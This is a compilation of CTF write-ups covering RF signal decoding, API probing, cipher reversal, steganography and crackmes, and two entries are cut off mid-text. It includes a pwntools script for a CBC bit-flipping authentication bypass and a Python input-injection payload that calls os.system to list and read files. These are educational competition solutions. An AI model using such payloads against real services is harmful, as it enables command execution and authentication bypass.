Another useful concept when working with these challenges is signal domains. The file is given to us in the time domain since we just have a bunch of samples linearly increasing in time. However, looking at how the signal strength varies over time also allows us to plot signal strength at each frequency using the Fourier transform. This format is called the frequency domain. Graphs showing RF signals are most commonly shown in the time or frequency domain (though there are others), and it's helpful to know which one you're looking at before you try to interpret it. To gain a better understanding of this notion, I recommend you play with the interactive demos on [this page by Jez Swanson](https://www.jezzamon.com/fourier/) and [this page by Karl Sims](https://www.karlsims.com/fft.html).
## Solution
[GNU Radio](https://wiki.gnuradio.org/index.php/Main_Page) is an awesome toolkit for working with RF data. One of its tools, GNU Radio Companion (GRC), lets you process RF data by creating a flowchart of different processing "blocks". Working with RF data typically involves running the data through several steps, each one performing some mathematical function, so a data pipeline model like in GNU Radio works nicely. I created a GRC flowchart for this challenge which is included in this repo and shown below:

If you want to learn more, playing around with GRC flowcharts is a great way to learn. However, because OOK is so simple, GRC is overkill for this challenge and not how I solved it during the competition; I actually used [inspectrum](https://github.com/miek/inspectrum) 0.2.3. Opening the file as provided just shows the plot as all red. Reading the github README indicates we need to change the file extension to `.cu8`. However, I tried this, and the plot looked wrong in a different way:

Inspectrum shows a horizontal "waterfall plot" with time along the X axis, frequency along the Y axis, and signal strength based on color (warmer colors = stronger signal). The "hot" part of the signal was split between the very top and very bottom frequencies, when they should be joined somewhere in the middle. During the competition I tried changing the file extension to `.cs8` and `.u8`, and `.u8` looked the best (after making sure to adjust the sliders under the "Spectogram" section), so I just assumed that I was wrong and the file only provided 1 data point per sample instead of 2 (i.e. just the real value instead of the complex value). However, in the GRC flowchart I made after the competition there are 2 pipelines for the file, 1 for real samples and 1 for complex samples. Only the one assuming complex samples produces clean output, so I think this is actually a bug with inspectrum and I'm right about the samples being complex. Regardless, if you change the extension to `.u8`, open in inspectrum, scroll the file and play with the sliders, you should eventually find a section which looks like this:

This bright area is the transmission we need to decode! Ideally it would show up as a horizontal dashed line, where dashes represent 1s and gaps represent 0s. However, the signal doesn't show up clearly in the frequency domain (and a waterfall plot is just a frequency plot over time). Thankfully, inspectrum provides some features to convert the output to a time domain plot where the signal appears more clearly! Right click -> Add derived plot -> Add amplitude plot. Use your mouse to center the thin red line on the hottest part of the waterfall plot and drag the white sidebars all the way to the top/bottom (advanced readers: these bars serve as an interactive bandpass filter!). The X axis of this new plot is time and the Y axis is overall signal strength (amplitude, or magnitude of the complex signal). At this point you should be able to see some flat-topped peaks (hard to see since they are covered up by the border between the derived plot and the waterfall plot) and noisy troughs in the derived plot, which are the 1s and 0s for this transmission! The derived plot will be slightly offset from the waterfall plot but that's just a quirk of inspectrum.

To make it easier to count the binary data, you can check the "Enable cursors" checkbox, change the number of symbols to 37 (since that is the number of bits in this transmission) and drag the left and right limits until the time periods roughly match the transitions in the derived plot as shown below:

At this point you can simply read out the flag bits:

utflag{1011001011011001011001001001001011001}
For comparison, the GRC flowchart output looks like the following:
 |
# Apollo 1337
## Challenge:
Hey there intern! We have a rocket launch scheduled for noon today and the launch interface is down. You'll need to directly use the API to launch the rocket. No, we don't have any documentation. And quickly, our shareholders are watching!
**Website**
https://space.sdc.tf/
## Solution:
The site has a `500` error, with widgets alerting us to the status of the frontend and backend applications:
The backend status doesn't appear right away, telling us that an API is being hit behind the scenes to populate the widget.
If we check the network traffic request, we can see a `GET` to `https://space.sdc.tf/api/status?verbose=`:
```json{ "status": "health", "longStatus": "Healthy. All routes are functioning properly.", "version": "1.0.0", "routes": [ { "path": "/status", "status": "healthy" }, { "path": "/rocketLaunch", "status": "healthy" }, { "path": "/fuel", "status": "healthy" } ]}```
That gives us a few more endpoints to look at.
Checking `/fuel` gives us names of 6 different pumps:
```json[ { "name": "west1 pump", "id": 0 }, ... { "name": "lil pump", "id": 5 }]```
But `/rocketLaunch` tells us we're getting closer:
```jsonrequest body must be json```
Let's give that a try:
```bash$ curl -H 'Content-Type: application/json' https://space.sdc.tf/api/rocketLaunch -d '{"rocket": 0}'rocket must be a string$ curl ... '{"rocket": "0"}'rocket not recognized (available: triton)$ curl ... '{"rocket": "triton"}'launchTime not specified$ curl ... '{"rocket": "triton", "launchTime": 0}'launchTime must be a string$ curl ... '{"rocket": "triton", "launchTime": "0"}'launchTime not in hh:mm format$ curl ... '{"rocket": "triton", "launchTime": "12:12"}'launchTime unapproved```
After some trial and error we're getting there. We know the launch time is noon from our challenge text:
```bash$ curl ... '{"rocket": "triton", "launchTime": "12:00"}'fuel pumpID not specified```
And we know the pumps from the `/fuel` endpoint:
```$ curl ... '{"rocket": "triton", "launchTime": "12:00", "pumpID": 0}'/fuel/0 is either not active or not above 50% capacity...$ curl ... '{"rocket": "triton", "launchTime": "12:00", "pumpID": 4}'frontend authorization token not specified```
It looks like the last bit of the puzzle is our authorization token.
We can try the Cloudflare `__cfduid` cookie set on the home page:
```$ curl ... '{"rocket": "triton", "launchTime": "12:00", "pumpID": 4, "token": "dff471399c41b03e6304fc54206d5bd4c1620577544"}'frontend authorization token invalid```
That didn't work, but we know that this is a JavaScript frontend application. Maybe there's a token embedded in the source code.
Searching each JavaScript include for `token`, we eventually come across [index-25d435e5ad95f79f3af3.js](https://space.sdc.tf/_next/static/chunks/pages/index-25d435e5ad95f79f3af3.js):
```javascript(e.headers={Token:"yiLYDykacWp9sgPMluQeKkANeRFXyU3ZuxBrj2BQ"})```
Now we can pass this authorization token to our request:
```json$ curl ... '{"rocket": "triton", "launchTime": "12:00", "pumpID": 4, "token": "yiLYDykacWp9sgPMluQeKkANeRFXyU3ZuxBrj2BQ"}'rocket launched. sdctf{0ne_sM@lL_sT3p_f0R_h@ck3r$}```
And we get our flag: `sdctf{0ne_sM@lL_sT3p_f0R_h@ck3r$}`. |
# What the Flip?!
## FLAG:`DawgCTF{F1ip4J0y}`### SolutionAfter a first reading of the [source code](app.py), you immediately notice that a `username` and `password` are required (which are provided for logging to be successful). Furthermore, such data will be encrypted (with a specific format) and will be returned in the form of `ciphertext`.```pythonmsg = 'logged_username=' + user +'&password=' + passwd
try: assert('admin&password=goBigDawgs123' not in msg)except AssertionError: send_msg(s, 'You cannot login as an admin from an external IP.\nYour activity has been logged. Goodbye!\n') raise
send_msg(s, "Leaked ciphertext: " + encrypt_data(msg)+'\n')send_msg(s,"enter ciphertext: ")```But the problem consists in passing the `username` and `password` check that the program does in `decrypt_data`.```pythondef decrypt_data(encryptedParams): cipher = AES.new(key, AES.MODE_CBC,iv) paddedParams = cipher.decrypt( unhexlify(encryptedParams)) print(paddedParams) if b'admin&password=goBigDawgs123' in unpad(paddedParams,16,style='pkcs7'): return 1 else: return 0```The solution to this problem comes from:- [operating mode (CBC)](https://en.wikipedia.org/wiki/Block_cipher_mode_of_operation) used to make the encrypt;- name of the challenge that refers to a known [Bit (or Byte) Flipping Attack](https://crypto.stackexchange.com/questions/66085/bit-flipping-attack-on-cbc-mode).
## Explanation and implementation of the attackThis attack involves modifying a bit (or a group) in order to modify part of the plaintext starting from the ciphertext.
In particular, it exploits the fact that, in the [CBC Mode](https://en.wikipedia.org/wiki/Block_cipher_mode_of_operation#Cipher_block_chaining_(CBC)) decrypt process, each part of the plaintext depends on the ciphertext of the previous block according to the formula: where *nb* is the number of blocks.
So the idea you want to follow is to send _username_ or _password_ with a modified character so that they pass the check that is done in _decrypt_data_ and then apply the attack.By doing so we will know exactly the position of the bit to be modified because CBC works with 16-bit blocks and knowing what the input is and in which format the plaintext is to be encrypted, we will have a complete perception of the composition of the ciphertext.So we sent `bdmin` as _username_ and `goBigDawgs123` as _password_ with the aim of changing the _b_ of the username to _a_.
The _b_ is the 17th character of the `logged_username=bdmin&password=goBigDawgs123`, so you have to change the first bit of the first block to have the first bit of the second block changed.| Example | First block | Second block | Third Block ||:-:|:-:|:-:|:-:|| Plaintext | logged_username= | bdmin&password=g | oBigDawgs123 || Ciphertext | 6e4fd3f004fe5093b2c12c96295ffa9e | 43d90ec26233b96a2d03d245f08acb8e | 5588d537e1b35b73d909951720f165ae |
Now let's examine the hexadecimal of the above example. In particular we will know that:- the hexadecimal value of the byte representing _l_ is _6e_;- the hexadecimal value of the byte representing _b_ is _43_.
At this point, considering the CBC decrypt process we can say that:- _hex('b') = 0x62 = 0x6e ⊕ dec(0x43)_ and thanks to the commutativity of xor you can have it _dec(0x43) = 0x62 ⊕ 0x6e_;- in order to have _a_ in the plaintext one must find that number such that the xor with _dec(0x43)_ gives the value corresponding to the hex of _a_, that is _? ⊕ dec(0x43) = hex('a') = 0x61_.
Found this hexadecimal value, just replace it in the starting hexadecimal to get the new ciphertext.
The attack was automated with the following python script.```pythonfrom pwn import *
p = remote("umbccd.io", 3000)
p.recv()p.sendline("bdmin")p.recv()p.sendline("goBigDawgs123")p.recv()
leaked = p.recvline().decode().strip().split(": ")[1]log.info(f"Leaked ciphertext: {leaked}")
dec = int(leaked[:2], 16) ^ int("0x62", 16)enc_a = hex(dec ^ int("0x61", 16))
new_ciph = enc_a[2:] + leaked[2:]log.info(f"New ciphertext: {new_ciph}")p.sendline(new_ciph)p.recv()print(p.recv().decode())``` |
# SoulCrabber
## Description
Aliens heard of this cool newer language called Rust, and hoped the safety it offers could be used to improve their stream cipher.
```rustuse rand::{Rng,SeedableRng};use rand::rngs::StdRng;use std::fs;use std::io::Write;
fn get_rng() -> StdRng { let seed = 13371337; return StdRng::seed_from_u64(seed);}
fn rand_xor(input : String) -> String { let mut rng = get_rng(); return input .chars() .into_iter() .map(|c| format!("{:02x}", (c as u8 ^ rng.gen::<u8>()))) .collect::<Vec<String>>() .join("");}
fn main() -> std::io::Result<()> { let flag = fs::read_to_string("flag.txt")?; let xored = rand_xor(flag); println!("{}", xored); let mut file = fs::File::create("out.txt")?; file.write(xored.as_bytes())?; Ok(())}```
`1b591484db962f7782d1410afa4a388f7930067bcef6df546a57d9f873`
## Solution
Make the `flag.txt` binary by working with `Vec<u8>`:
```rustuse rand::{Rng,SeedableRng};use rand::rngs::StdRng;use std::fs;use std::io::Write;
fn get_rng() -> StdRng { let seed = 13371337; return StdRng::seed_from_u64(seed);}
fn rand_xor(input: Vec<u8>) -> String { let mut rng = get_rng(); return input .into_iter() .map(|c| format!("{:02x}", (c as u8 ^ rng.gen::<u8>()))) .collect::<Vec<String>>() .join("");}
fn main() -> std::io::Result<()> { let flag = fs::read("flag.txt")?; let xored = rand_xor(flag); println!("{}", xored); let mut file = fs::File::create("out.txt")?; file.write(xored.as_bytes())?; Ok(())}```
Put the binary result in `flag.txt`:
```pythonfrom binascii import unhexlifyopen("flag.txt", "wb").write(unhexlify("1b591484db962f7782d1410afa4a388f7930067bcef6df546a57d9f873"))```
Compile with `cargo`:
- `cargo new`- Put code in `main.rs`- Add deppendency in `Cargo.toml`: `rand = "*"`- `cargo build`- Move `flag.txt` where the build is and run executable
Get the flag:
```pythonfrom binascii import unhexlifyunhexlify("434854427b6d656d3072795f733466335f6372797074305f6634316c7d")
``` |
## Tag, You're It! (100 Points)
### Problem```Keeping your music library labeled and organized is like a full time job sometimes.
retaliate.mp3: https://drive.google.com/file/d/1xgCTjoBzydbiURCdMMjxEDMq2i9VN1gX/view?usp=sharing```
### SolutionHmm okay.. The problem mentioned labels, I can probably see that in the file metadata. I can just use `exiftool`.```❯ exiftool retaliate.mp3ExifTool Version Number : 12.21File Name : retaliate.mp3Directory : .File Size : 2.8 MiB.........Lyrics : [Verse 1].I don't know what's going on.I'm feeling weak, but I feel so strong.And I won't fight, and I won't run.Don't need a knife, I need a gun.[Bridge].Don't need a knife, I need a gun.[Chorus].Retaliate, retaliate.Retaliate, retaliate.Retaliate, retaliate.[Syllabic improvisation].[Outro].Retaliate.Retaliate.Retaliate.[Syllabic improvisation].[DogeCTF{wr0te_0ut_th3s3_1yrics_by_hand_1ma0}]Comment : Ḑ̶͙̀á̴̡̳͈̏ẃ̸͇͚g̸̭̣̱͂C̵̹̆̂Ṱ̴̡͍̀F̴̻͚͐̿̄{̴̟̃̀̐w̵̺̻͒̔͋h̴̭͛0̵͍̤͒͆͝_̷̟̈́͘̚d̶͙͕͜͝0̶͕͚͎̏̚w̸̦͙̃̽ǹ̷͙͚l̶̛̜̈́0̴̧̱͓͝a̶̘̮͚̿̈́ď̷̡̬́ŝ̴̢͔̌͝ͅ_̶̬̺͛̎̈́ͅm̵̳͗ű̶͎̊s̷̰̀̄͆1̸͕͖̈́c̶͔͆_̷̢̧̔̉̚â̵̙̔ǹ̵̖̦͈̇̿ỵ̴̬̓̔m̸̛͉̩̑0̸̮͓̏̊̀r̴͇͕̈́̄̉3̶̙̭͎͋̚͝?̴͔̟̩͊͛}̴̤̲͂͜Date/Time Original : 2015Duration : 0:03:04 (approx)```
I see a flag in `Lyrics` but it's prefixed with `DogeCTF` so I'm ignoring it. Ah, look at `Comment`. It's tough to read, but I can manually retype this and validate it. Thankfully, it worked!
Flag: `DawgCTF{wh0_d0wnl0ads_mus1c_anym0r3?}` |
## Third Eye (75 Points)
### Problem```This beat is making me see things that I didn't think I could see...
third_eye.mp3: https://drive.google.com/file/d/13Je41zqYscApr-f6GJ5kC8RjeRP6hjUi/view?usp=sharing
```
### SolutionThis is the first Audio challenge I've done! Exciting! The challenge name immediately brought me to the idea of checking out the waveform/spectogram of the linked MP3 file.I've used Audacity in the past for old university music programming assignments, so I went there first and looked at the waveform and spectogram. I couldn't see anything here, so I went to Google to do some digging.I came across a John Hammond [video](https://www.youtube.com/watch?v=rAGkm4pv44s&t=261s) on Audio Spectograms. He mentioned using Sonic Visualizer for these type of challenges so I installed it and opened the MP3 file there.

I could see some Hex straight away, so I manually typed them out into a Hex -> ASCII converter and got the flag.
Flag: `DawgCTF{syn3sth3s1acs}` |
# Lost in Transmission
## Challenge:
I had my friend send me the flag, but it seems a bit...off.
**Flag Message**
https://cdn.discordapp.com/attachments/840007307761156097/840007905616986122/flag.dat
## Solution:
The attached `flag.dat` is a short blob of binary data:
```E6C8C6E8CCF6AE60DC8866E4CCAA98BEDAB2BE8E6060C8BEE662A4FA```
It doesn't decode into anything particularly helpful.
[CyberChef's intensive mode](https://gchq.github.io/CyberChef/#recipe=Magic(3,true,false,'sdctf%7B')&input=RTZDOEM2RThDQ0Y2QUU2MERDODg2NkU0Q0NBQTk4QkVEQUIyQkU4RTYwNjBDOEJFRTY2MkE0RkE), combined with `sdctf{` as our crib, helps us right away:
Now we have our flag: `sdctf{W0nD3rfUL_mY_G00d_s1R}`. |
# PlaidCTF 2021: dr
Not feeling well? Went to the grocery store recently? Pick up your phone andcall our office. The [doctor][./dr] will see you now.
To build this challenge yourself, run
```bashcargo build --releasecp target/release/dr .```
## Details
The intent of this challenge was to showcase a really neat technique calledregular expression derivatives. I discovered these from [Benn Lynn's blog][1]and there's also a good [paper][2] about them.
To solve this challenge, you need to find the unique insurance number acceptedby the regex. I designed the regex to be too large to fully expand into a DFA,so you need to somehow reduce the complexity.
The intended solution splits the regex into two pieces, expands the DFA tofind all the solutions to the first piece and checks those solutions againstthe second piece.
### Fun combinators
Because this regex derivatives technique is so powerful, I was able to add inseveral new regex combinators that one does not typically find.
The `Consider` combinator computes a mod. The special thing here is I allowyou to write the number in any base you want by providing a regex for eachdigit.
I use this power to slightly strange effect by making 0 be `[cdb]` and 1 be`cdb`. With these two digits, it's not possible to uniquely parse every stringinto a single number. Instead, the `Consider` matches if any valid parsing hasthe correct modulus.
The `Moon` combinator is a little more vanilla: it's a Kleene star plus afinite repeat. You need to repeat the input regex `kn` times for a particular`k` of your choice. Quirks of the implementation mean you can constrain theminimum length by making the starting phase really large.
This implementation also supports complement or negation, where you make everymatching string not match and vice versa, and intersection, where you matchonly if all your subcomponents match. These are fairly standard when talkingabout DFAs but not standard for regexes.
[1]: http://benlynn.blogspot.com/2018/06/regex-derivatives.html[2]: https://www.ccs.neu.edu/home/turon/re-deriv.pdf |
## Deserted Island Toolkit (150 Points)
### Problem```What would a drunken sailor do? (Wrap the output in DawgCTF{ })
DesertedIslandToolkit.zip: https://drive.google.com/file/d/1vYUIAPIeQgE6x781tH6SU3uU0YSx5Yxv/view?usp=sharing```
### SolutionWe're given a ZIP File. Inside it is one file called `dawgTunes.iso`, and opening that, there's one file called `dawgTunes.cdda`.
I've never heard of CDDA files, but I see it's an audio file so I import it to Audacity to take a look/listen.Sounds like Morse Code to me? I'm not fluent in Morse personally so I had to do some Googling for decoders using audio files.
I came across [this one](https://morsecode.world/international/decoder/audio-decoder-adaptive.html) but I need to upload as a WAV file, so I exported from Audacity as a WAV file and uploaded it there and clicked Play.

Flag: `DawgCTF{S0SISNOTTHEAN5W3R}` |
## These Ladies Paved Your Way (150 Points)
### Problem```Per womenintech.co.uk, these 10 women paved your way as technologists. One of them holds more than 100 issued patents and is known for writing understandable textbooks about network security protocols. What other secrets does she hold?
file: WomenInTech.zip```
### SolutionWe're given a quick overview on 10 women who are trailblazers in tech and a ZIP file containing 10 JPEGs on, 1 for each of these women. One in particular was mentioned in the problem spec and how she holds more than 100 patents. So I googled this, and found out it was Radia Perlman.My next step was to run `exiftool` on Perlman's JPEG.
```❯ exiftool radia_perlman.jpgExifTool Version Number : 12.21File Name : radia_perlman.jpgDirectory : .File Size : 10 KiB......Resolution Unit : NoneX Resolution : 1Y Resolution : 1Current IPTC Digest : 8d370a1f7871e76616c0f06987707b84Credit : U3Bhbm5pbmdUcmVlVmlnCg==Keywords : VpwtPBS{r0m5 0W t4x3IB5}```
Immediately I am suspicious of `Credit` and `Keywords`. I only looked at Vigenère Ciphers before the CTF and one example used a Base64 encoded key haha. I decoded `U3Bhbm5pbmdUcmVlVmlnCg==` to `SpanningTreeVig`, so I plugged that into a Vigenère Cipher solver and out fell the key.
Flag: `DawgCTF{l0t5 0F p4t3NT5}` |
# A Bowl of Pythons
## Challenge:
A bowl of spaghetti is nice. What about a bowl of pythons?
**chal.py**
https://cdn.discordapp.com/attachments/840060278204006440/840065069894074398/chal.py
## Solution:
We're provided with some obfuscated Python:
```python#! /usr/bin/env python3FLAG = 'sdctf{a_v3ry_s3cur3_w4y_t0_st0r3_ur_FLAG}' # lol
a = lambda n: a(n-2) + a(n-1) if n >= 2 else (2 if n == 0 else 1)
b = lambda x: bytes.fromhex(x).decode()
h = eval(b('7072696e74'))
def d(): h(b('496e636f727265637420666c61672120596f75206e65656420746f206861636b206465657065722e2e2e')) eval(b('5f5f696d706f72745f5f282273797322292e65786974283129')) h(FLAG)
def e(f): h("Welcome to SDCTF's the first Reverse Engineering challenge.") c = input("Input the correct flag: ") if c[:6].encode().hex() != '{2}3{0}{1}{0}3{2}{1}{0}{0}{2}b'.format(*map(str, [6, 4, 7])): d() if c[int(chr(45) + chr(49))] != chr(125): d() g = c[6:-1].encode() if bytes( (g[i] ^ (a(i) & 0xff) for i in range(len(g))) ) != f: d() h(b('4e696365206a6f622e20596f7520676f742074686520636f727265637420666c616721'))
if __name__ == "__main__": e(b't2q}*\x7f&n[5V\xb42a\x7f3\xac\x87\xe6\xb4')else: eval(b('5f5f696d706f72745f5f282273797322292e65786974283029'))```
Sadly, the flag at the beginning is _not_ our flag.
Running `chal.py` confirms that text is being read from somewhere:
```bash$ python chal.py 126 ↵Welcome to SDCTF's the first Reverse Engineering challenge.Input the correct flag: sctf{???}Incorrect flag! You need to hack deeper...```
We find that `b` decodes our binary text data and `h` is just `print()`:
```python>>> b = lambda x: bytes.fromhex(x).decode()>>> h = eval(b('7072696e74'))>>> h<built-in function print>>>> b('7072696e74')'print'>>> b('496e636f727265637420666c61672120596f75206e65656420746f206861636b206465657065722e2e2e')'Incorrect flag! You need to hack deeper...'```
There are some additions just to throw us off the scent. The follow makes sure our flag looks like `sdctf{...}`, and sets `g` to everything between the curly braces:
```python if c[:6].encode().hex() != '{2}3{0}{1}{0}3{2}{1}{0}{0}{2}b'.format(*map(str, [6, 4, 7])): d() if c[int(chr(45) + chr(49))] != chr(125): d() g = c[6:-1].encode()```
The main portion is this:
```python if bytes( (g[i] ^ (a(i) & 0xff) for i in range(len(g))) ) != f:```
This encodes our input and compares it to the encoded flag in the source:
```pythone(b't2q}*\x7f&n[5V\xb42a\x7f3\xac\x87\xe6\xb4')```
We can reverse the encoder and get our flag:
```def solve(answer): for i in range(20): print((a(i) & 0xff) ^ answer[i])
if __name__ == "__main__": solve(b't2q}*\x7f&n[5V\xb42a\x7f3\xac\x87\xe6\xb4')```
```$ python modified.py11851114121451165211511612145115112104521035111611649```
We can use `chr(...)` to get the characters of the flag, giving us `v3ry-t4sty-sph4g3tt1`.
Now we have our flag: `sdctf{v3ry-t4sty-sph4g3tt1}`. |
# Lost in Transmission
The challenged provided a binary file without any structure.Analysing the content with xxd:```xxd flag.dat00000000: e6c8 c6e8 ccf6 ae60 dc88 66e4 ccaa 98be .......`..f.....00000010: dab2 be8e 6060 c8be e662 a4fa ....``...b..```
The file is named flag, so thats a strong hint. It has the size of a typical flag, and the content is composed by bytes in the high side.We assumed that some bit as lost in the transmission and we add to add that bit somewhere, probably at the start, and then shift the all values.However, that was not the case... we simply needed to shift all bytes by one bit.
the solving script:```f = open('flag.dat', 'rb')data = f.read()
for c in data: print(chr(c >> 1), end='')```
the solution:```$ python3 solve.pysdctf{W0nD3rfUL_mY_G00d_s1R}``` |
For the full write-ups, please visit this [link](https://ctf-writeups.wonyk.com/Writeups/DawgCTF%202021/Binary%20Bomb/Phase%201)
-----
We are provided with an application – secret_app.exe in this challenge
Running it on Windows command prompt gives us this screen: 
As this is a executable file run on Binary machine code, I used OllyDbg to do a quick scan of the code.
Some digging of the code led to this: 
Username: not_usernamePassword: not_password
Entering the following details into the secret_app.exe file gives us this: 
Viola!
Flag: DawgCTF{4pp_sup3r_53cret} |
**Description**: We managed to steal one of the extraterrestrials' authenticator device. If we manage to understand how it works and get their credentials, we may be able to bypass all of their security locked doors and gain access everywhere!
**Stars**: 1/5
**Downloadable**:authenticator - ELF binary
**Goal**: Defeat the authenticator check
**Solution**:
A very basic crackme challenge. After launching a binary, we are asked to provide the ID:
```bash$ ./authenticator
Authentication System ?
Please enter your credentials to continue.
Alien ID: TestAccess Denied!```
To get it, let's open this binary in Ghidra. Right after looking at the `main()` function we see a following line
```ciVar1 = strcmp(local_58,"11337\n");```
Let's try again:
```bash$ ./authenticator
Authentication System ?
Please enter your credentials to continue.
Alien ID: 11337Pin: testAccess Denied!```
Now we need a PIN. In the code we can see that whatever we pass to the program, is passed to `checkpin()` function. So it is worth checking:
```c fgets(local_38,0x20,stdin); iVar1 = checkpin(local_38);```
This function is not really that complicated and it has the correct PIN actually hardcoded, only XORed with `0x9` key:
```cif ((byte)("}a:Vh|}a:g}8j=}89gV |
## No Step on Snek (75 Points)
### Problem```I heard you guys like python pwnablesnc umbccd.io 4000```
### SolutionBeing faced with a maze with some basic WASD move commands, you were asked to navigate through the maze to the end. I assumed from the beginning the input was exploitable.From previous CTFs, I immediately chanced my arm using builtins to try list the files in the current directory:
```python__builtins__.__dict__['__import__']("os").system("ls")```
Sure enough this returned the results before erroring out with a `NameError`
```flag.txt nosteponsnek.pyTraceback (most recent call last): File "/home/challuser/nosteponsnek.py", line 73, in <module> __main__() File "/home/challuser/nosteponsnek.py", line 69, in __main__ still_playing = make_move(maze) File "/home/challuser/nosteponsnek.py", line 29, in make_move raise NameErrorNameError```
Great! That was quite easy. Let's just cat the file and see if that's all we need?
```python__builtins__.__dict__['__import__']("os").system("cat flag.txt")```
```DawgCTF{bUt_iT'5_c@ll3d_1nput}Traceback (most recent call last): File "/home/challuser/nosteponsnek.py", line 73, in <module> __main__() File "/home/challuser/nosteponsnek.py", line 69, in __main__ still_playing = make_move(maze) File "/home/challuser/nosteponsnek.py", line 29, in make_move raise NameErrorNameError```
Nice!
Flag: `DawgCTF{bUt_iT'5_c@ll3d_1nput}` |
# Apollo 1337
- Author: [Anand Rajaram](https://github.com/anandrajaram21)
## Problem Statement

## TLDR
The problem statement first says that we have to launch the rocket with the help of the API. By inspecting the network tab in the chrome dev tools during the initial page load, we see that a get request is made to `/api/status?verbose=`. On accessing that page with the `verbose` parameter set to true, it gives us a list of api endpoints, one of which was `/api/rocketLaunch/`. On sending a POST request to that route with the required parameters, it asks us for a "frontend authorization token" for which we have to dig into the website source code. After finding the token and providing it along with the other parameters, it gives us the flag.
## Solving the challenge itself
On examining the requests made during the initial page load, we find a request being made to the API route `/api/status?verbose=`.

On navigating to `/api/status?verbose=true`, it gives us a list of API endpoints.

The `/rocketLaunch` endpoint looks interesting, lets check it out. On navigating to the route in the browser, we are told that the "request body must be json". Looks like we have to make a POST request. For this, I prefer using something like [Insomnia](https://insomnia.rest) over cURL as I like the interface better, and its also better suited for beginners like myself, but you may use whatever you like.
We could probably guess a parameter and pass it into the body of the POST request. A reasonable parameter would be `"rocket"` to specify which rocket to launch, and the value could be `"apollo"`. Lets give that a try.

Hmm, looks like that didnt work. But the response was very useful, as now we know that we have the right parameter name `"rocket"`, but the value was wrong. That can easily be changed.

Looks like we need to specify a `"launchTime"`. From the problem statement, we know that the rocket needs to be launched at noon. So lets try that.
